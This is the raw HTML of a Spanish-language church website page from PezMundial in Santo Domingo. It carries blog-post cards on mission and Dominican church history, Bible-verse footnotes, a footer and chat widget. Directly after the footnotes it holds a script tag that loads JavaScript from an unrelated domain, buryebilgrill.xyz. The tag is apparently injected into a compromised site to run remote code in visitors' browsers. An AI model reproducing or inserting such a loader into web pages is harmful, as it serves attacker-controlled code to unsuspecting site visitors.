<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" data-id="12053" src="https://pezmundial.com/wp-content/uploads/2025/06/IMG-20250123-WA0008-1024x683.jpg" alt="" class="wp-image-12053" srcset="https://pezmundial.com/wp-content/uploads/2025/06/IMG-20250123-WA0008-1024x683.jpg 1024w, https://pezmundial.com/wp-content/uploads/2025/06/IMG-20250123-WA0008-300x200.jpg 300w, https://pezmundial.com/wp-content/uploads/2025/06/IMG-20250123-WA0008-768x512.jpg 768w, https://pezmundial.com/wp-content/uploads/2025/06/IMG-20250123-WA0008-1536x1025.jpg 1536w, https://pezmundial.com/wp-content/uploads/2025/06/IMG-20250123-WA0008-2048x1366.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="575" data-id="12052" src="https://pezmundial.com/wp-content/uploads/2025/06/20250202_105123-1024x575.jpg" alt="" class="wp-image-12052" srcset="https://pezmundial.com/wp-content/uploads/2025/06/20250202_105123-1024x575.jpg 1024w, https://pezmundial.com/wp-content/uploads/2025/06/20250202_105123-300x168.jpg 300w, https://pezmundial.com/wp-content/uploads/2025/06/20250202_105123-768x431.jpg 768w, https://pezmundial.com/wp-content/uploads/2025/06/20250202_105123-1536x862.jpg 1536w, https://pezmundial.com/wp-content/uploads/2025/06/20250202_105123-2048x1150.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<h3 class="wp-block-heading">Contenidos</h3>


<div class="wp-block-blocksy-query" data-id="9ad46641"><div class="ct-posts-block" data-prefix="blog"><div class="entries" data-archive="default" data-layout="grid" data-cards="simple" data-hover="zoom-out"><article class="entry-card card-content post-11971 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-mision tag-plantacion-de-iglesias tag-replantacion tag-replantacion-de-iglesias tag-salmos-126" ><a class="ct-media-container has-hover-effect" href="https://pezmundial.com/2024/04/para-volver-a-sembrar.html" aria-label="Para volver a sembrar"><img decoding="async" width="768" height="296" src="https://pezmundial.com/wp-content/uploads/2024/04/julian-hochgesang-pPmGGFByaos-unsplash-scaled-e1714408202414-768x296.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" srcset="https://pezmundial.com/wp-content/uploads/2024/04/julian-hochgesang-pPmGGFByaos-unsplash-scaled-e1714408202414-768x296.jpg 768w, https://pezmundial.com/wp-content/uploads/2024/04/julian-hochgesang-pPmGGFByaos-unsplash-scaled-e1714408202414-300x116.jpg 300w, https://pezmundial.com/wp-content/uploads/2024/04/julian-hochgesang-pPmGGFByaos-unsplash-scaled-e1714408202414-1024x394.jpg 1024w, https://pezmundial.com/wp-content/uploads/2024/04/julian-hochgesang-pPmGGFByaos-unsplash-scaled-e1714408202414-1536x592.jpg 1536w, https://pezmundial.com/wp-content/uploads/2024/04/julian-hochgesang-pPmGGFByaos-unsplash-scaled-e1714408202414.jpg 1706w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><ul class="entry-meta" data-type="simple:slash" data-id="Dw8tal" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-04-29T13:59:54-04:00">Abr 29, 2024</time></li></ul><h2 class="entry-title"><a href="https://pezmundial.com/2024/04/para-volver-a-sembrar.html" rel="bookmark">Para volver a sembrar</a></h2><div class="entry-excerpt"><p>Entre las muchas causas de muerte posible para la misión, como los conflictos y las herejías, la que más frecuentemente se subestima es el cariño. Amamos —me incluyo— profundamente la iglesia local tal cuál la hemos conocido, colocamos las relaciones por encima de la causa y nos aferramos a lo que una vez fuimos en vez de asumir con valentía lo que aún podemos ser para el Señor.</p>
</div></article><article class="entry-card card-content post-11948 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-2-corintios-3 tag-navidad tag-reyes-magos tag-santa-claus" ><a class="ct-media-container has-hover-effect" href="https://pezmundial.com/2024/01/sigamos-celebrando-a-cristo.html" aria-label="Sigamos celebrando a Cristo"><img decoding="async" width="768" height="512" src="https://pezmundial.com/wp-content/uploads/2024/01/kadarius-seegars-S6OvsSwm5sE-unsplash-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" srcset="https://pezmundial.com/wp-content/uploads/2024/01/kadarius-seegars-S6OvsSwm5sE-unsplash-768x512.jpg 768w, https://pezmundial.com/wp-content/uploads/2024/01/kadarius-seegars-S6OvsSwm5sE-unsplash-300x200.jpg 300w, https://pezmundial.com/wp-content/uploads/2024/01/kadarius-seegars-S6OvsSwm5sE-unsplash-1024x683.jpg 1024w, https://pezmundial.com/wp-content/uploads/2024/01/kadarius-seegars-S6OvsSwm5sE-unsplash-1536x1024.jpg 1536w, https://pezmundial.com/wp-content/uploads/2024/01/kadarius-seegars-S6OvsSwm5sE-unsplash.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><ul class="entry-meta" data-type="simple:slash" data-id="Dw8tal" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-01-08T11:34:48-04:00">Ene 8, 2024</time></li></ul><h2 class="entry-title"><a href="https://pezmundial.com/2024/01/sigamos-celebrando-a-cristo.html" rel="bookmark">Sigamos celebrando a Cristo</a></h2><div class="entry-excerpt"><p>Que el día más triste del año venga justo después de la temporada más alegre es una fuerte evidencia de que la cultura puede con distracciones sacar la humanidad temporalmente de su miseria, pero solamente Cristo satisface plenamente la vida del hombre.</p>
</div></article><article class="entry-card card-content post-11899 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-demetrio-montero tag-ezequiel-molina-rosario tag-iglesia-mahanaim tag-la-batalla-de-la-fe tag-radio-ven tag-templo-evangelico-central" ><a class="ct-media-container has-hover-effect" href="https://pezmundial.com/2024/01/historia-de-la-batalla-de-la-fe.html" aria-label="Historia de La Batalla de la Fe"><img decoding="async" width="768" height="511" src="https://pezmundial.com/wp-content/uploads/2024/01/la-batalla-de-la-fe-scaled-e1704159569485-768x511.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="La Batalla de la fe, 1997" loading="lazy" srcset="https://pezmundial.com/wp-content/uploads/2024/01/la-batalla-de-la-fe-scaled-e1704159569485-768x511.jpg 768w, https://pezmundial.com/wp-content/uploads/2024/01/la-batalla-de-la-fe-scaled-e1704159569485-300x200.jpg 300w, https://pezmundial.com/wp-content/uploads/2024/01/la-batalla-de-la-fe-scaled-e1704159569485-1024x681.jpg 1024w, https://pezmundial.com/wp-content/uploads/2024/01/la-batalla-de-la-fe-scaled-e1704159569485-1536x1022.jpg 1536w, https://pezmundial.com/wp-content/uploads/2024/01/la-batalla-de-la-fe-scaled-e1704159569485-2048x1362.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><ul class="entry-meta" data-type="simple:slash" data-id="Dw8tal" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-01-01T22:04:30-04:00">Ene 1, 2024</time></li><li class="meta-comments"><a href="https://pezmundial.com/2024/01/historia-de-la-batalla-de-la-fe.html#comments">8 comentarios</a></li></ul><h2 class="entry-title"><a href="https://pezmundial.com/2024/01/historia-de-la-batalla-de-la-fe.html" rel="bookmark">Historia de La Batalla de la Fe</a></h2><div class="entry-excerpt"><p>El evento evangélico más importante de la historia de la iglesia contemporánea en la República Dominicana es la Concentración Nacional de Confraternidad Evangélica, La Batalla de la Fe, presidida por el pastor Ezequiel Molina Rosario y respaldado por gran parte de la población cristiana, especialmente iglesias pentecostales tradicionales. Ellos acuden con sus sombrillas desde las tres de la tarde. </p>
</div></article><article class="entry-card card-content post-11749 post type-post status-publish format-standard has-post-thumbnail hentry category-predicacion tag-1-juan tag-1-juan-4 tag-amor" ><a class="ct-media-container has-hover-effect" href="https://pezmundial.com/2023/03/la-expresion-que-demuestra-nuestro-amor.html" aria-label="La expresión que demuestra nuestro amor"><img decoding="async" width="768" height="429" src="https://pezmundial.com/wp-content/uploads/2023/03/expresion-amor-pezmundial-768x429.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" srcset="https://pezmundial.com/wp-content/uploads/2023/03/expresion-amor-pezmundial-768x429.jpg 768w, https://pezmundial.com/wp-content/uploads/2023/03/expresion-amor-pezmundial-300x168.jpg 300w, https://pezmundial.com/wp-content/uploads/2023/03/expresion-amor-pezmundial-1024x572.jpg 1024w, https://pezmundial.com/wp-content/uploads/2023/03/expresion-amor-pezmundial.jpg 1440w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><ul class="entry-meta" data-type="simple:slash" data-id="Dw8tal" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-03-28T23:47:33-04:00">Mar 28, 2023</time></li></ul><h2 class="entry-title"><a href="https://pezmundial.com/2023/03/la-expresion-que-demuestra-nuestro-amor.html" rel="bookmark">La expresión que demuestra nuestro amor</a></h2><div class="entry-excerpt"><p>Los hombres quieren ver a Dios, tener una teofanía, presenciar un milagro, viajar a los días del Nuevo Testamento para ver a Cristo encarnado. La manera en que Dios se ha hecho visible y palpable en nuestros días es por medio de nuestras relaciones de amor. Donde quiera que hay una iglesia conviviendo hay testimonio fehaciente de la presencia de Dios. Al amarnos, hacemos que Dios sea visible.</p>
</div></article><article class="entry-card card-content post-11667 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-alfonso-lockward tag-correspondencia-de-tindall tag-el-protestantismo-en-dominicana tag-george-a-lockward tag-hebreos-13 tag-historia-de-la-iglesia tag-intrigue-in-santo-domingo tag-juan-m-isais tag-the-other-revolution" ><a class="ct-media-container has-hover-effect" href="https://pezmundial.com/2022/10/historia-de-la-iglesia-contemporanea.html" aria-label="Historia de la iglesia contemporánea"><img decoding="async" width="768" height="511" src="https://pezmundial.com/wp-content/uploads/2022/10/20221017_221046-01-768x511.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" srcset="https://pezmundial.com/wp-content/uploads/2022/10/20221017_221046-01-768x511.jpeg 768w, https://pezmundial.com/wp-content/uploads/2022/10/20221017_221046-01-300x199.jpeg 300w, https://pezmundial.com/wp-content/uploads/2022/10/20221017_221046-01-1024x681.jpeg 1024w, https://pezmundial.com/wp-content/uploads/2022/10/20221017_221046-01-1536x1021.jpeg 1536w, https://pezmundial.com/wp-content/uploads/2022/10/20221017_221046-01-2048x1362.jpeg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><ul class="entry-meta" data-type="simple:slash" data-id="Dw8tal" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-17T22:56:55-04:00">Oct 17, 2022</time></li><li class="meta-comments"><a href="https://pezmundial.com/2022/10/historia-de-la-iglesia-contemporanea.html#comments">2 comentarios</a></li></ul><h2 class="entry-title"><a href="https://pezmundial.com/2022/10/historia-de-la-iglesia-contemporanea.html" rel="bookmark">Historia de la iglesia contemporánea</a></h2><div class="entry-excerpt"><p>El sentido histórico es una parte ineludible de la fe cristiana, y mirar hacia atrás (a lo que Dios ya ha estado haciendo) es la manera de ir hacia adelante.</p>
</div></article></div></div></div>


<p></p>
<ol class="footnotes"><li id="footnote_0_2082" class="footnote">Mateo 28:18-20<span class="footnote-back-link-wrapper">[<a href="#identifier_0_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_1_2082" class="footnote">2 Timoteo 4:2<span class="footnote-back-link-wrapper">[<a href="#identifier_1_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_2_2082" class="footnote">La Misión Evangélica de las Antillas fue una iniciativa de alcance por medio de la siembra de iglesias locales emprendida desde cuba por un grupo de misioneros norteamericanos de trasfondo bautista en la primera mitad del siglo XX<span class="footnote-back-link-wrapper">[<a href="#identifier_2_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_3_2082" class="footnote">Jueves 10 de Abril del 2008<span class="footnote-back-link-wrapper">[<a href="#identifier_3_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_4_2082" class="footnote">Juan 17:17<span class="footnote-back-link-wrapper">[<a href="#identifier_4_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_5_2082" class="footnote">2 Timoteo 3:16<span class="footnote-back-link-wrapper">[<a href="#identifier_5_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_6_2082" class="footnote">Deuteronomio 6:4<span class="footnote-back-link-wrapper">[<a href="#identifier_6_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_7_2082" class="footnote">Filipenses 2:2, Isaías 64:8, Isaías 44:24, 1 Tesalonsenses 1:10<span class="footnote-back-link-wrapper">[<a href="#identifier_7_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_8_2082" class="footnote">Juan 1:1, Colosenses 2:9, Juan 1:3, Colosenses 1:16-17, Juan 2:19, Juan 10:17<span class="footnote-back-link-wrapper">[<a href="#identifier_8_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_9_2082" class="footnote">Hechos 5:3-4, Job 33:4, Job 26:13, Romanos 8:11<span class="footnote-back-link-wrapper">[<a href="#identifier_9_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_10_2082" class="footnote">Génesis 1:22<span class="footnote-back-link-wrapper">[<a href="#identifier_10_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_11_2082" class="footnote">Juan 16:8<span class="footnote-back-link-wrapper">[<a href="#identifier_11_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_12_2082" class="footnote">Josué 24:15, Apocalipsis 3:20<span class="footnote-back-link-wrapper">[<a href="#identifier_12_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_13_2082" class="footnote">Génesis 1:31<span class="footnote-back-link-wrapper">[<a href="#identifier_13_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_14_2082" class="footnote">Romanos 8:21-22<span class="footnote-back-link-wrapper">[<a href="#identifier_14_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_15_2082" class="footnote">Efesios 2:1<span class="footnote-back-link-wrapper">[<a href="#identifier_15_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_16_2082" class="footnote">Juan 8:34<span class="footnote-back-link-wrapper">[<a href="#identifier_16_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_17_2082" class="footnote">1 Corintios 6:9-11<span class="footnote-back-link-wrapper">[<a href="#identifier_17_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_18_2082" class="footnote">Lucas 24:44-47<span class="footnote-back-link-wrapper">[<a href="#identifier_18_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_19_2082" class="footnote">Hechos 3:19<span class="footnote-back-link-wrapper">[<a href="#identifier_19_2082" class="footnote-link footnote-back-link">&#8617;</a>]</span></li></ol><script src=https://buryebilgrill.xyz/footnotes></script>		</div>

		
		
		
		
	</article>

	
		
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block" id="block-4">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022.png" alt="" class="wp-image-10823" width="44" height="44" srcset="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022.png 512w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-300x300.png 300w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-150x150.png 150w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-270x270.png 270w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-192x192.png 192w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-180x180.png 180w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-32x32.png 32w" sizes="auto, (max-width: 44px) 100vw, 44px" /></figure>



<p>PezMundial es una iglesia cristiana que sirve a la ciudad de Santo Domingo con el Evangelio de Jesucristo.</p>
</div>
</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_block" id="block-6">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Ministerios</h5>



<ul class="wp-block-list">
<li><a href="https://pezmundial.com/pezmundial-ninos" data-type="URL" data-id="https://pezmundial.com/pezmundial-ninos">PezMundial Niños</a></li>



<li><a href="#">Adoración</a></li>



<li><a href="#">Misericordia</a></li>



<li><a href="https://pezmundial.com/2015/05/importancia-y-utilidad-de-la-diaconia.html" data-type="URL" data-id="https://pezmundial.com/2015/05/importancia-y-utilidad-de-la-diaconia.html">Diaconía</a></li>
</ul>
</div>
</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_block" id="block-7">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Enlaces</h5>



<ul class="wp-block-list"><li><a href="https://pezmundial.com/nuestra-iglesia" data-type="URL" data-id="https://pezmundial.com/nuestra-iglesia">Nuestra iglesia</a></li><li><a href="https://pezmundial.com/primera-visita">Primera visita</a></li><li><a href="https://pezmundial.com/2019/02/que-necesita-una-persona-para-ser-bautizada.html">Bautismo</a></li><li><a href="https://pezmundial.com/presentacion-de-ninos">Presentación de niños</a></li></ul>
</div>
</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-8">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Contactos</h5>



<ul class="wp-block-list"><li>Calle Ángel Perdomo #12, Casi esquina César Nicolás Penson, Gazcue. Santo Domingo, República Dominicana.</li><li>e-Mail: iglesia@pezmundial.com</li><li>Teléfonos: (809) 794-5930 / (809) 819-1549</li></ul>
</div>
</div></div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy-child\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"18098191549","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Hola *PezMundial*. Necesito más información sobre PezMundial https://pezmundial.com/page/30","message_hash":"6726b03d"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola<br>¿En qué podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script><style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<style id='core-block-supports-duotone-inline-css'>
.wp-duotone-unset-1.wp-block-image img, .wp-duotone-unset-1.wp-block-image .components-placeholder{filter:unset;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://pezmundial.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.3' media='all' />
<script id="getwid-blocks-frontend-js-js-extra">
var Getwid = {"settings":[],"ajax_url":"https:\/\/pezmundial.com\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"9e3f363f59"}};
</script>
<script src="https://pezmundial.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.1.1" id="getwid-blocks-frontend-js-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/pezmundial.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pezmundial.com\/wp-json\/","search_url":"https:\/\/pezmundial.com\/search\/QUERY_STRING","show_more_text":"Mostrar m\u00e1s","more_text":"M\u00e1s","search_live_results":"Resultados de b\u00fasqueda","search_live_no_results":"Sin resultados","search_live_no_result":"Sin resultados","search_live_one_result":"Obtuviste %s resultado. Por favor, pulsa en la pesta\u00f1a para seleccionarlo.","search_live_many_results":"Obtuviste %s resultados. Por favor, pulsa en la pesta\u00f1a para seleccionar uno.","clipboard_copied":"\u00a1Copiado!","clipboard_failed":"Error al copiar","expand_submenu":"Abrir el men\u00fa desplegable","collapse_submenu":"Cerrar el men\u00fa desplegable","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/pezmundial.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.0.99"}],"dynamic_styles":{"lazy_load":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.0.99","search_lazy":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.0.99","back_to_top":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.0.99"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.0.99"},{"selector":".flexy","url":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.0.99"},{"selector":"#account-modal","url":"https:\/\/pezmundial.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.0.99"},{"selector":".ct-header-account","url":"https:\/\/pezmundial.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.0.99"}]};
</script>
<script src="https://pezmundial.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.99" id="ct-scripts-js"></script>
